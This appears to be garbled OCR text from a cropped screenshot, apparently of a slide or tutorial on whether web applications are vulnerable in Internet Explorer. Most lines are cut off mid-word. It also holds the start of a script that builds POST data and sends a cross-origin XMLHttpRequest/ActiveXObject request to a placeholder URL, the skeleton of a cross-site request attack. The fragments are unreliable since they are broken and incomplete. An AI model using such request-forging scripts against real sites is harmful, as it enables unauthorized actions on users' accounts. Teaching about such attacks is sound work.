
applications us
vulnerable?" for
be used)
IE
<script>
var post_data =
var xmlhttp=n
ActiveXObject("
xmlhttp.open("
'http://url/path/fil
xmlhttp.onread
function () {